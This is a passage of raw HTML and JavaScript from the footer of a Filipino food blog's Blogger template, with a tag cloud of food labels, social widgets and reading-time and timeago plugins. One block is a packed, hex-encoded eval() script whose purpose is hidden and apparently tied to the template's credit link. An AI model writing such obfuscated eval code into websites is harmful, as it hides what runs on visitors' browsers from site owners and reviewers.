n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/quezon%20city'>quezon city</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/announcement'>announcement</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/japanese'>japanese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/cafe'>cafe</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/filipino'>filipino</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/american'>american</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/taguig'>taguig</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/makati%20city'>makati city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/article'>article</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/daily%20quickie'>daily quickie</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/event'>event</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/coffee'>coffee</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasay%20city'>pasay city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/promo'>promo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/eat-all-you-can'>eat-all-you-can</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/beverage'>beverage</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/international'>international</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/mandaluyong%20city'>mandaluyong city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/manila'>manila</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/sm%20mall%20of%20asia'>sm mall of asia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/cakes'>cakes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/hotel%20restaurant'>hotel restaurant</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/beauty'>beauty</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chinese'>chinese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/buffet'>buffet</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chicken'>chicken</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20global%20city'>bonifacio global city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasta'>pasta</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/japanese-western'>japanese-western</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/lutong%20bahay'>lutong bahay</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pastry'>pastry</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/comfort%20food'>comfort food</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pizza'>pizza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/sm%20north'>sm north</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/korean'>korean</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/trinoma'>trinoma</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/website'>website</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasig%20city'>pasig city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/recipe'>recipe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/milk%20tea'>milk tea</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/product%20review'>product review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/noodles'>noodles</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/thai'>thai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/italian'>italian</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/healthy'>healthy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/ramen'>ramen</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/personal'>personal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20high%20street'>bonifacio high street</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/Singaporean'>Singaporean</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20high%20street%20central'>bonifacio high street central</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/mega%20fashion%20hall'>mega fashion hall</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/salon'>salon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/tv%20guesting'>tv guesting</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pop%20talk'>pop talk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/michelin%20star%20restaurant'>michelin star restaurant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/tea%20bag'>tea bag</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5066192679755950750?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.thepurpledoll.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5066192679755950750?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.thepurpledoll.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<center><!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/313281" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe><br />
<a href="http://instagram.com/thepurpledoll?ref=badge" class="ig-b- ig-b-v-24" rel="nofollow" target="_blank"><img src="//badges.instagram.com/static/images/ig-badge-view-24.png" alt="Instagram" /></a></center>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/thepurpledoll/' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/thepurpledoll/' target='_blank' title='Instagram'></a></li>
<li><a class='Twitter' href='https://www.twitter.com/sumirehana013' target='_blank' title='Twitter'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank' title='Youtube'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'><p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Templates'>BeautyTemplates</a> | Customized By <a href='http://thepurpledoll.net/' rel='dofollow' target='_blank'>Sumi</a>
</p></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej neÅ¾ minÃºtu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"MÃ©nÄ› neÅ¾ minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();

$("#carousel").removeClass('preload');
//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var 